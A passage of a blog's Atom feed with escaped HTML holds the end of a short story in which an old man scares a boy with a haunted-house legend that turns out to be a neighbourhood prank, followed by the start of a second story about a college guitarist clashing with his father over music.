\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Hey! Who's there? Stop! Stop right now if you do not want to die a horrendous death!\"... a voice from behind... screeching to his ears... heart almost popping out... he froze.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"What do you think you are trying to do young man!\"... the voice coming closer... he was shaking now... too scared to even turn.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHe could hear the footsteps close in now... Next to him... Facing him now... But he was staring at the ground in fear. He was finding it difficult to breathe... His heart pounding so hard... He felt he was going to vomit everything... Eyes tearing up... He could hear his mom \"Are you sure?\"... He knew he was going to die here today.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Young man! Do you know where you are going?\"... he was an elderly gentleman... short white stubble... receding hair and dressed a uniform of some kind...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERelieved that it was not a monster, he finally started to breathe... Maybe he could live a little bit longer now...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"I was scared to go down that road... so thought I would take a short cut... climb the wall... no one stays there... no one would mind...\"... sheepishly trying to explain his actions.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"And who told you no one lives there?\", the old man with his eyebrows arched...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Well it's clearly deserted, isn't it? I can see it from my house and no one ever seems to visit or live there? I can see it broken down and empty during the day\"... trying to justify his stupid stupid decision...\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA smile parted on the old man's face... \"But what about in the night?\"... he clearly knew something the kid had no clue about... something terrible... something sinister.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Come... let me tell you a story...\",\u0026nbsp; he held the boy's hand and walked him towards the empty deserted house...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"The family that lived here... was the richest family in this block... but no one ever knew how they got so rich. I mean look at this town, it's small... no big businesses, no factories... just a small quaint town... and then this mansion in the middle of it and no one knew what they did\"... They stopped at the gate...\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIt was dark there... and eerily silent... the old man's grip on the boy's hand firm... The boy had no clue what he had gotten himself into... He wanted to leave... he wanted his mom and dad, but for some reason, his lips were sealed... his legs frozen, he felt like he was going to pee in his pants any moment now...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"They say... the father on his travels found a relic... a very old powerful relic, which gave him the riches... but then no magic ever comes for free... the relic needed blood... the more magic it churned, the more blood it needed... and the man's greed grew with every sacrifice...\"... the boy was trying to get his hand free from the old man's grasp, but the hold was very firm... The old man just stood there staring at the house...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"You know what so much greed and power and killing do? It makes you desperate... the more you get, the more you want... a lot of people... especially young kids started going missing in the town... no clue... no trace... and then one day... the family disappeared too\"... he had no intention of letting the boy go... who was now scared beyond his wits, squirming and crying and begging the old man to let him go...\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"No... I don't want to hear the story... let me go, please... I want my mama... please!\"... he was tugging hard for the man to let him go... who seemed unnaturally strong...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"They say.. he sacrificed his own wife and kids when the town started suspecting and hiding away from him... the cops trailing him... he went mad with desperation and when he couldn't hold on anymore... he killed his small children... It turned him into a monster... and they say he still hides in there... waiting for the dark... for some young and stupid people to cross into his domain... his greed won't let him die and his hunger to kill grows with each passing day... You want to cross the house now, don't you?\"... the man stared at the crying, shivering boy... \"Go jump your wall... if you can that is...\" and let go of his hand as the boy tumbled backward into the ground...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHe got up and ran.... ran back towards the crossroads.... past the yellow house with the only light... back to his turn till he stopped dead in his tracks... the old man was standing right in front of him...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"No... No... no... How did you get here so fast? You're the monster... Don't kill me!!!\" ... he screamed and tried to kick the old man and ran again... without looking back... his heart was pounding... he was close, but the old man was not human... He didn't want to die here tonight... He would never disagree with his mom... He was praying... breathless and praying... please god.. please save me god... he just kept running... until he finally saw...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThere he was standing at the door of his house... his father... waiting for him... He ran and jumped into his father's arms... crying and gasping... he didn't know how but he had made it home somehow...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHis mom finally managed to calm him, his father standing behind her... as he told them what happened. She looked at his father, who was about to say something and she shook her head... clear message, don't say anything now... He's too scared.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Don't worry sweetie, you are home now! We are here... he won't come here. We will protect you. You are safe now...\", she hugged him tight as his father moved into the kitchen shaking his head.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"I'm sorry Mumma... I will always listen to you... I'm sorry\"... he was still clearly in shock...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Shhh... my boy... don't worry... you are home now!\"... she hugged him again and took him to bed...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"I thought this had stopped years ago\"... he looked at her as she came into the kitchen... \"Those evil twins are old now... but they just won't stop scaring the kids! It's what 3 generations of kids now?\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Aah... Don't care... Your son's gonna listen to everything I say for a few days now... I'd go and thank them for it...\"... she smiled...\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"That's cruel... and God damn those guys... That prank really never gets old...\"... he finally laughed... as she joined in... They were going to tease their boy for the rest of his painful life...\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/6370074705406561256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2020\/04\/house-at-end-of-street-short-story.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6370074705406561256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6370074705406561256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2020\/04\/house-at-end-of-street-short-story.html","title":"House at the End of the Street (Short Story)"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLdKvat9E-tAhyRQAMhRx_wAjWi2iRNjwIK-tw_uq2TODZl6Ugm-NvDkLrseaGv0Z-7YAH93fRtBUHfNrx52pDh0EfnNydhSFgKzJc-i1gNmnTvv-EbdMHPpHOLJul063L7OQTkkZs7H7c\/s72-c\/House+at+the+End+of+the+Street....png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-8431442331251286519"},"published":{"$t":"2019-11-15T23:29:00.000-08:00"},"updated":{"$t":"2019-11-15T23:42:37.170-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreams"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Short Story"}],"title":{"type":"text","$t":"Desire (Short Story)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiByEe1d0dqrSDM8tixlcr_daNXHYpLLUEUQOy45PtzrX1IF8DD9PSHFVfYw1-me-HgncWpcl5_TZ6yuXSNKdxdBUI0m9rzDqJmXVzsYMMZa5qyU68yQ5sAMOmOLBvghGW9CDoy_PVjI77x\/s1600\/20191116_125027_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiByEe1d0dqrSDM8tixlcr_daNXHYpLLUEUQOy45PtzrX1IF8DD9PSHFVfYw1-me-HgncWpcl5_TZ6yuXSNKdxdBUI0m9rzDqJmXVzsYMMZa5qyU68yQ5sAMOmOLBvghGW9CDoy_PVjI77x\/s1600\/20191116_125027_0000.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"\u003Ci\u003EWelcome to the Hotel California ...\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESuch a lovely place\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003ESuch a lovely face...\u003C\/i\u003E\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E(Hotel California - Eagles - playing on stage)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"A... F... C... E7... A minor\"... the guitar chords running like a machine in his head.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHe was at home playing it on stage with his group of besties, his band, they liked to call \"D3Z1R3! (desire)... picked from the initials of the three band members. Still in college, he had always dreamed of making it big in the music circuit, playing to large crowds screaming their names, posters in bedrooms and shows around the whole world. Playing at this college fest tonight, gave him a taste and the high he needed to push on towards his dreams.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMusic was his life.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"That was some performance by... Deeeee Zireee!... the compere for the evening, excited, just like the crowd cheering for them.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELifting his cheap, yet well maintained electric guitar in one hand and other rolled into a fist, he was taking it all in, life... on the right path; the smile on his face, the happiness he felt, he could never feel that with anything else. Even though he had managed to get himself into Engineering for his parent's happiness, the only thing he ever wanted to be... was a musician. If only, his parents could understand.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Is this the time to come home?\" his father, clearly pissed.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Dad, it was the college fest and I was performing\", his only defence.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Have you ever tried giving this much effort to your studies ever? Always ready to be pulling those godforsaken strings, but, mention studies to the young man and all the world's excuses are ready!\", his voice ringing high in the silence on this dark and chilly night.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELiving in the small apartment complex, with literally no private space between houses, he knew the whole floor could hear him being screamed at. Their one-bedroom apartment they lived in, scrawling with furniture and stuff lying around was already too small for them. The houses so close to each other, the whole floor practically lived like one big family in one big house, with everyone's nose in everyone's business.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Dad, please don't start this! I have never failed in any exam! If I am able to manage my music with my studies, then what is the problem here?\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"The problem is that this damn thing is a big distraction! You need to grow into a big engineer with a good life for yourself, not die here, in this tiny room like your father!\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"What's wrong with this place? It's still home, isn't it? It's our own hard-earned money, isn't it? So what if I become a musician and not an engineer?\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"You haven't even started standing on your own feet and your tongue has already grown wings, is it? Don't you dare talk back to me... I am your father!\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHis mother, standing in the corner that doubled up as a kitchen, was just a mannequin, with her hand held out and stress on her face. As if to calm them both, but failing miserably, without enough courage to go against them. She respected my dad enough to not poke him and yet she was his mother, to just watch her son being scolded like that. The fear of every teenage mother 'do not scold so much, young blood tends to do stupid things in anger', ringing in her ears and mind.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Then why are you against my happiness?\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"I am against your happiness? I am the only one here who's worried about it! You are on the path of self-destruction with this, instead of studying and becoming something in life!\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe neighbours, now aware of the fight, were piling up outside their open door and window facing the corridor. Such small housing complexes tended to live with an open-door lifestyle. The people, too poor to have anything worth stealing kept their doors open for anyone or everyone to come in and feel welcome. They may have been poor by financial standards, but rich in their hearts.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , 